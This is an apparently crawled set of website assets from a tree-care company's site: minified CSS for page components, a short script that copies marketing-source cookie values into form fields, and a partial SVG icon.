.btn:active{padding:10px 55px 10px 35px}.featureCTA1BE.videoLink .colImage .videoLink{position:relative;display:block;text-decoration:none;width:100%}.featureCTA1BE.videoLink .colImage .videoLink .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px;transition:background-color .3s}.featureCTA1BE.videoLink .colImage .videoLink .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #fff}.featureCTA1BE.videoLink .colImage .videoLink:hover .icon{background-color:#c53f14}.featureCTA1BE.contentCenter .colText{text-align:center}.featureCTA1BE .tsiRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline,.featureCTA1BE .tsiRow div.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul li::marker{color:#00833f}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:hover,.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:active{padding:10px 15px 10px 15px}.featureCTA1BE .tsiRow .colText .btnHolder.alignLeft{text-align:left}.featureCTA1BE .tsiRow .colText .btnHolder.alignRight{text-align:right}.featureCTA1BE .tsiRow .colText .btnHolder.alignCenter{text-align:center}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}}.featureCTA1BE.videoLink img[data-src^="https://img.youtube.com/"]{aspect-ratio:16/9}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}}.featureCTA1BE.layoutGreenBar .tsiRow .colText{position:relative}.featureCTA1BE.layoutGreenBar .tsiRow .colText .inner{background-color:#f1f2f3;margin:0;padding:45px 65px;box-shadow:5px 5px 20px rgba(0,0,0,.42)}@media(min-width: 992px){.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText{margin-left:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colImage{margin-left:calc(var(--bs-gutter-x)*-3)}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText{width:63.4%;margin-left:calc(var(--bs-gutter-x)*-3);padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{margin-left:0;position:relative}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{content:" ";background-color:#81bd41;width:14px;height:80%;display:block;position:absolute;left:-14px;top:50%;transform:translateY(-50%)}.featureCTA1BE.layoutGreenBar.hasImage .imageAlignRight .colText .inner::before{right:-14px;left:revert}}@media(max-width: 991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow h3.headline{font-size:22px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colImage{margin-bottom:-40px;padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText h2.headline,.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText div.headline{font-size:26px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{padding:30px 30px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{display:none}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder{text-align:left}}@media(max-width: 767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}
.resourcesCTABE{margin-bottom:calc(200px - 1.5rem)}.resourcesCTABE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px;padding-left:30px;padding-right:30px}.resourcesCTABE .itemsRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}.resourcesCTABE .itemsRow .item{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:1.5rem}@media(min-width: 992px){.resourcesCTABE .itemsRow .item{flex:0 0 auto;width:33.33333333%}}@media(min-width: 992px){.resourcesCTABE .itemsRow.count-1 .item{flex:0 0 auto;width:100%}}@media(min-width: 992px){.resourcesCTABE .itemsRow.count-2 .item{flex:0 0 auto;width:50%}}@media(min-width: 992px){.resourcesCTABE .itemsRow.count-4 .item{flex:0 0 auto;width:25%}}.resourcesCTABE .itemsRow .item .bgHolder{position:absolute;height:100%;width:100%;z-index:0;overflow:hidden;display:block;top:0;left:0}.resourcesCTABE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0%;left:0%;height:100%;width:100%;z-index:0}.resourcesCTABE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover;filter:saturate(0) brightness(0.5) contrast(1.25);transform:translateX(0%) translateY(0%);transition:transform .5s ease-in-out}.resourcesCTABE .itemsRow .item .op{position:absolute;top:0;left:0;height:100%;width:100%;opacity:.8;transition:opacity .3s;background-color:#00833f}.resourcesCTABE .itemsRow .item .op img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.resourcesCTABE .itemsRow.renderHideDescription .item{position:relative;-webkit-backface-visibility:hidden}.resourcesCTABE .itemsRow.renderHideDescription .item .inner{position:relative;min-height:100%;background-color:#00833f}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent{display:block;position:relative;z-index:1;padding:40px 30px 40px 30px}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .headerHolder{text-align:center;position:relative;z-index:2;margin-bottom:32px;display:flex;justify-content:center;align-items:center;min-height:68px}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .headerHolder .headline{display:inline-block;color:#fff;font-weight:700;font-size:28px;line-height:1.2em;margin-bottom:0}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon{text-align:center;width:100%;position:relative;display:flex;align-items:center;justify-content:center;max-width:100%}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder{display:inline-block;max-width:100%;z-index:1;position:relative}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder .icon{height:196px;width:196px;display:block;max-width:100%}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder svg{transition:transform .4s ease-in-out;max-width:100%;width:196px;height:196px}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder svg path,.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder svg rect,.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder svg polygon,.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder svg circle{transition:fill .3s}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder.imgHolder{transition:transform .4s ease-in-out}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder.imgHolder img{width:100%;max-height:196px;width:196px;height:196px}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder.imgHolder img.iconHover{display:none}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .svgBG{position:absolute;top:50%;left:50%;width:96%;height:96%;background-image:url("/dist/img/white-circle.svg");background-size:contain;background-position:center center;background-repeat:no-repeat;max-width:78%;transform:translateX(-50%) translateY(-50%)}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .btnHolder{margin-top:45px;text-align:center}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .btnHolder a{color:#fff}@media(min-width: 768px){.resourcesCTABE .itemsRow.renderHideDescription .item:focus .inner .bg img,.resourcesCTABE .itemsRow.renderHideDescription .item.active .inner .bg img,.resourcesCTABE .itemsRow.renderHideDescription .item:hover .inner .bg img{transform:scale(1.2) translateX(0%) translateY(0%)}.resourcesCTABE .itemsRow.renderHideDescription .item:focus .inner .innerContent .svgIcon .iconHolder svg,.resourcesCTABE .itemsRow.renderHideDescription .item.active .inner .innerContent .svgIcon .iconHolder svg,.resourcesCTABE .itemsRow.renderHideDescription .item:hover .inner .innerContent .svgIcon .iconHolder svg{transform:scale(1.1) translateX(0%) translateY(0%);-webkit-transition:transform .33s ease-in-out}.resourcesCTABE .itemsRow.renderHideDescription .item:focus .inner .innerContent .svgIcon .iconHolder svg path,.resourcesCTABE .itemsRow.renderHideDescription .item:focus .inner .innerContent .svgIcon .iconHolder svg rect,.resourcesCTABE .itemsRow.renderHideDescription .item:focus .inner .innerContent .svgIcon .iconHolder svg polygon,.resourcesCTABE .itemsRow.renderHideDescription .item:focus .inner .innerContent .svgIcon .iconHolder svg circle,.resourcesCTABE .itemsRow.renderHideDescription .item.active .inner .innerContent .svgIcon .iconHolder svg path,.resourcesCTABE .itemsRow.renderHideDescription .item.active .inner .innerContent .svgIcon .iconHolder svg rect,.resourcesCTABE .itemsRow.renderHideDescription .item.active .inner .innerContent .svgIcon .iconHolder svg polygon,.resourcesCTABE .itemsRow.renderHideDescription .item.active .inner .innerContent .svgIcon .iconHolder svg circle,.resourcesCTABE .itemsRow.renderHideDescription .item:hover .inner .innerContent .svgIcon .iconHolder svg path,.resourcesCTABE .itemsRow.renderHideDescription .item:hover .inner .innerContent .svgIcon .iconHolder svg rect,.resourcesCTABE .itemsRow.renderHideDescription .item:hover .inner .innerContent .svgIcon .iconHolder svg polygon,.resourcesCTABE .itemsRow.renderHideDescription .item:hover .inner .innerContent .svgIcon .iconHolder svg circle{fill:#c53f14}.resourcesCTABE .itemsRow.renderHideDescription .item:focus .inner .innerContent .svgIcon .iconHolder.imgHolder,.resourcesCTABE .itemsRow.renderHideDescription .item.active .inner .innerContent .svgIcon .iconHolder.imgHolder,.resourcesCTABE .itemsRow.renderHideDescription .item:hover .inner .innerContent .svgIcon .iconHolder.imgHolder{transform:scale(1.1)}.resourcesCTABE .itemsRow.renderHideDescription .item:focus .inner .innerContent .svgIcon .iconHolder.imgHolder img.icon,.resourcesCTABE .itemsRow.renderHideDescription .item.active .inner .innerContent .svgIcon .iconHolder.imgHolder img.icon,.resourcesCTABE .itemsRow.renderHideDescription .item:hover .inner .innerContent .svgIcon .iconHolder.imgHolder img.icon{display:none}.resourcesCTABE .itemsRow.renderHideDescription .item:focus .inner .innerContent .svgIcon .iconHolder.imgHolder img.iconHover,.resourcesCTABE .itemsRow.renderHideDescription .item.active .inner .innerContent .svgIcon .iconHolder.imgHolder img.iconHover,.resourcesCTABE .itemsRow.renderHideDescription .item:hover .inner .innerContent .svgIcon .iconHolder.imgHolder img.iconHover{display:inline-block}}.resourcesCTABE .itemsRow.renderShowDescription .item{position:relative}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea{position:relative;min-height:100%;background-color:#00833f;margin-bottom:30px;padding:30px;height:330px;display:flex;justify-content:center;align-items:center}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIconHolder{display:flex;justify-content:center;align-items:center;min-height:270px}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon{text-align:center;width:100%;position:relative;display:flex;align-items:center;justify-content:center}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder{display:inline-block;max-width:100%;z-index:1;position:relative;transition:transform .4s ease-in-out}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder svg{transition:transform .4s ease-in-out;max-width:100%;width:196px;height:196px}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder svg path,.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder svg rect,.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder svg polygon,.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder svg circle{transition:fill .3s}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder.imgHolder{transition:transform .4s ease-in-out}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder.imgHolder img{width:100%;max-height:196px;width:196px;height:196px}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder.imgHolder img.iconHover{display:none}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .svgBG{position:absolute;top:50%;left:50%;width:96%;height:96%;background-image:url("/dist/img/white-circle.svg");background-size:contain;background-position:center center;background-repeat:no-repeat;max-width:78%;transform:translateX(-50%) translateY(-50%)}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder{text-align:left;position:relative;z-index:2}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder::after{content:" ";display:block;position:absolute;height:2px;width:69px;margin-top:-12px;background-color:#00833f}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder .headline{display:inline-block;color:#000;font-weight:700;font-size:28px;line-height:1.2em;margin-bottom:30px}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .text{line-height:1.85em}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .text ul{padding-left:1em;margin-bottom:0}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .text ul li{margin-bottom:.75em}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .text p:last-child{margin-bottom:0}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .btnHolder{margin-top:12px;text-align:left}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .btnHolder a{color:#c53f14;font-weight:400}@media(min-width: 768px){.resourcesCTABE .itemsRow.renderShowDescription .item:focus .inner .bg img,.resourcesCTABE .itemsRow.renderShowDescription .item.active .inner .bg img,.resourcesCTABE .itemsRow.renderShowDescription .item:hover .inner .bg img{transform:scale(1.2) translateX(0%) translateY(0%)}.resourcesCTABE .itemsRow.renderShowDescription .item:focus .inner .imageArea .svgIcon .iconHolder svg,.resourcesCTABE .itemsRow.renderShowDescription .item.active .inner .imageArea .svgIcon .iconHolder svg,.resourcesCTABE .itemsRow.renderShowDescription .item:hover .inner .imageArea .svgIcon .iconHolder svg{transform:scale(1.1) translateX(0%) translateY(0%);-webkit-transition:transform .33s ease-in-out}.resourcesCTABE .itemsRow.renderShowDescription .item:focus .inner .imageArea .svgIcon .iconHolder svg path,.resourcesCTABE .itemsRow.renderShowDescription .item:focus .inner .imageArea .svgIcon .iconHolder svg rect,.resourcesCTABE .itemsRow.renderShowDescription .item:focus .inner .imageArea .svgIcon .iconHolder svg polygon,.resourcesCTABE .itemsRow.renderShowDescription .item:focus .inner .imageArea .svgIcon .iconHolder svg circle,.resourcesCTABE .itemsRow.renderShowDescription .item.active .inner .imageArea .svgIcon .iconHolder svg path,.resourcesCTABE .itemsRow.renderShowDescription .item.active .inner .imageArea .svgIcon .iconHolder svg rect,.resourcesCTABE .itemsRow.renderShowDescription .item.active .inner .imageArea .svgIcon .iconHolder svg polygon,.resourcesCTABE .itemsRow.renderShowDescription .item.active .inner .imageArea .svgIcon .iconHolder svg circle,.resourcesCTABE .itemsRow.renderShowDescription .item:hover .inner .imageArea .svgIcon .iconHolder svg path,.resourcesCTABE .itemsRow.renderShowDescription .item:hover .inner .imageArea .svgIcon .iconHolder svg rect,.resourcesCTABE .itemsRow.renderShowDescription .item:hover .inner .imageArea .svgIcon .iconHolder svg polygon,.resourcesCTABE .itemsRow.renderShowDescription .item:hover .inner .imageArea .svgIcon .iconHolder svg circle{fill:#c53f14}.resourcesCTABE .itemsRow.renderShowDescription .item:focus .inner .imageArea .svgIcon .iconHolder.imgHolder,.resourcesCTABE .itemsRow.renderShowDescription .item.active .inner .imageArea .svgIcon .iconHolder.imgHolder,.resourcesCTABE .itemsRow.renderShowDescription .item:hover .inner .imageArea .svgIcon .iconHolder.imgHolder{transform:scale(1.1)}.resourcesCTABE .itemsRow.renderShowDescription .item:focus .inner .imageArea .svgIcon .iconHolder.imgHolder img.icon,.resourcesCTABE .itemsRow.renderShowDescription .item.active .inner .imageArea .svgIcon .iconHolder.imgHolder img.icon,.resourcesCTABE .itemsRow.renderShowDescription .item:hover .inner .imageArea .svgIcon .iconHolder.imgHolder img.icon{display:none}.resourcesCTABE .itemsRow.renderShowDescription .item:focus .inner .imageArea .svgIcon .iconHolder.imgHolder img.iconHover,.resourcesCTABE .itemsRow.renderShowDescription .item.active .inner .imageArea .svgIcon .iconHolder.imgHolder img.iconHover,.resourcesCTABE .itemsRow.renderShowDescription .item:hover .inner .imageArea .svgIcon .iconHolder.imgHolder img.iconHover{display:inline-block}.resourcesCTABE .itemsRow.renderShowDescription .item:focus .inner .headline,.resourcesCTABE .itemsRow.renderShowDescription .item.active .inner .headline,.resourcesCTABE .itemsRow.renderShowDescription .item:hover .inner .headline{color:#c53f14}}.resourcesCTABE .slidesParent{position:relative}.resourcesCTABE .slidesParent .swiper-page-nav{display:none}@media(min-width: 991px)and (max-width: 1399px){.resourcesCTABE.show-arrows .swiper-page-nav{display:block}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-pagination{display:none}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev{position:absolute;left:-50px;top:50%;transform:translateY(-50%)}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next{position:absolute;right:-50px;top:50%;transform:translateY(-50%)}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.swiper-button-disabled{opacity:.5}}@media(min-width: 991px)and (max-width: 1020px){.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next{right:-32px;padding:0}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev{left:-32px;padding:0}}@media(max-width: 991.98px){.resourcesCTABE{margin-bottom:calc(95px - 1.5rem)}.resourcesCTABE>.container{max-width:100%;padding-left:30px;padding-right:30px}.resourcesCTABE>.container .swiper-wrapper{align-items:flex-start}.resourcesCTABE>.container .itemsRow{margin:0}.resourcesCTABE>.container .itemsRow .item{padding:0;margin-bottom:0;width:calc(100vw - 90px)}.resourcesCTABE .slidesParent .swiper-page-nav{display:flex;justify-content:center;align-items:center;margin-top:30px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev{margin-right:20px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:16px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next{margin-left:20px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:16px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.swiper-button-disabled{opacity:.5}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-pagination{display:flex;justify-content:center}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-pagination .swiper-pagination-bullet{background-color:#fff;border:2px solid #00833f;border-radius:50%;height:15px;width:15px;display:inline-block;margin-right:10px;cursor:pointer}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#00833f}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-pagination .swiper-pagination-bullet:last-child{margin-right:0px}.resourcesCTABE .itemsRow.resourceSlides{display:block;margin-left:0px;margin-right:0px}.resourcesCTABE .itemsRow.resourceSlides.renderHideDescription{text-align:center}}@media(max-width: 767.98px){.resourcesCTABE>.container>.headline{font-size:26px;font-weight:800;line-height:1.4em;margin-bottom:35px}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder img,.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder .icon{height:132px;width:132px;max-width:100%}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder img svg,.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .svgIcon .iconHolder .icon svg{height:132px;width:132px}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .headerHolder{margin-bottom:20px}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .headerHolder .headline{font-size:22px}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .btnHolder{margin-top:20px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .imageArea .svgIconHolder{min-height:180px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .imageArea .svgIconHolder .svgIcon .iconHolder img{height:132px;width:132px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .imageArea .svgIconHolder .svgIcon .iconHolder img svg{height:132px;width:132px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .headerHolder{margin-bottom:5px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .headerHolder .headline{font-size:22px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .btnHolder{margin-top:20px}}@media(max-width: 575.98px){.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .headerHolder{min-height:54px}.resourcesCTABE .itemsRow.renderHideDescription .item .inner .innerContent .btnHolder{min-height:48px;display:flex;justify-content:center;align-items:center}}@media(max-width: 660px){.resourcesCTABE>.container{padding-left:0px;padding-right:0px}}
.formWithBackgroundCTABE>.container{padding-left:0;padding-right:0;overflow-x:hidden}.formWithBackgroundCTABE .item{position:relative}.formWithBackgroundCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.formWithBackgroundCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.formWithBackgroundCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;opacity:.9}.formWithBackgroundCTABE .item .overlay.ol80{opacity:.8}.formWithBackgroundCTABE .item .overlay.ol90{opacity:.9}.formWithBackgroundCTABE .item .overlay.ol100{opacity:1}.formWithBackgroundCTABE .item .inner{display:block;position:relative;z-index:2;padding-top:80px;padding-bottom:90px}.formWithBackgroundCTABE .item .inner .innerContent{width:1364px;max-width:calc(100% - 60px);margin:auto;background-color:#fbfbfb !important;padding-top:70px;padding-bottom:55px;padding-left:30px;padding-right:30px}.formWithBackgroundCTABE .item .inner .innerContent .headline{text-align:center;color:#00833f;font-weight:800;font-size:36px;line-height:1.4em}.formWithBackgroundCTABE .item .inner .innerContent .formMessage{margin:auto auto;width:95%}.formWithBackgroundCTABE .item .inner .innerContent .formMessage p{text-align:center}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-form{padding-top:40px}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-form .umbraco-forms-page{margin-bottom:0}.formWithBackgroundCTABE .item .inner .innerContent form{margin:auto}.formWithBackgroundCTABE .item .inner .innerContent .umbraco-forms-caption{text-align:center;color:#00833f;font-weight:800;font-size:36px !important;line-height:1.4em !important}.formWithBackgroundCTABE .item .inner .innerContent .formRequiredCaption{color:#e60000}.formWithBackgroundCTABE .item .inner .innerContent .mandatory .umbraco-forms-indicator{color:#e60000}@media(max-width: 991.98px){.formWithBackgroundCTABE .item .inner .innerContent .headline{font-size:26px}.formWithBackgroundCTABE .radioItem{margin-bottom:25px !important}}@media(max-width: 767.98px){.formWithBackgroundCTABE .item .inner .innerContent{padding:40px 30px}}@media(min-width: 992px){.formWithBackgroundCTABE .radioItem{margin-bottom:5px !important}}

--- FILE ---
content_type: text/javascript
request_url: https://www.cortesetree.com/dist/js/site-components/CRMMarketingSubchannel.min.js?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog
body_size: -203
content:
$(document).ready(function(){var o=window.CommonExtensions.CookiesHelper.getCookie("daveySource");if(null!=o){let e=$(".umbraco-forms-field.marketingsubchannel input");0<e.length&&e.val(o)}o=window.CommonExtensions.CookiesHelper.getCookie("daveyUtmSource");if(null!=o){let e=$(".umbraco-forms-field.utmSource input");0<e.length&&e.val(o)}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cortesetree.com/media/c1odbxfv/blog-hover.svg?anchor=center&mode=pad&width=0&quality=80
body_size: 1831
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="196" height="196" viewBox="0 0 250 250"><defs><style>.cls-1{fill:#C53F14;}</style></defs><path class="cls-1 colorDom" d="M125.6,114.42a3.46,3.46,0,0,0-3.39.14,3,3,0,0,0-1.34,2.76,3.25,3.25,0,0,0,6.5,0v-.16A3.18,3.18,0,0,0,125.6,114.42Z"/><path class="cls-1 colorDom" d="M158.83,114.05a3,3,0,0,0-3,3.27,3.25,3.25,0,0,0,6.49,0v-.16A3.28,3.28,0,0,0,158.83,114.05Z"/><path class="cls-1 colorDom" d="M88.83,114.05a3,3,0,0,0-3,3.27h0a3.25,3.25,0,0,0,6.49,0v-.16A3.26,3.26,0,0,0,88.83,114.05Z"/><path class="cls-1 colorDom" d="M125,0A125,125,0,1,0,250,125,125,125,0,0,0,125,0Zm71.6,150.9c-8.66,7.58-19.43,7.3-30.83,7-2.1,0-4.26-.11-6.37-.11H125.09l-.4.78q-4.12,8-8.25,16-4.72,9.19-9.44,18.34a2.81,2.81,0,0,1-4.73,0l-9.33-18.09q-4.12-8-8.25-16l-.41-.8-.9,0-2.94.08c-7.23.23-14.72.47-20.85-2.5C50.18,151.12,45,142.2,45,130.57V104.5c0-10.06,1.31-17.9,7.71-23.5,8.68-7.6,19.29-7.39,30.52-7.15,1.9,0,3.8.07,5.69.07h89.83a4,4,0,0,1,.82.1l.23,0c10.42.67,19.15,6.68,22.78,15.69,2.09,5.18,2,10.54,2,16.21,0,.81,0,1.63,0,2.45,0,2.45.1,5,.2,7.75C205.26,128.66,205.81,142.84,196.6,150.9Z"/><path class="cls-1 colorDom" 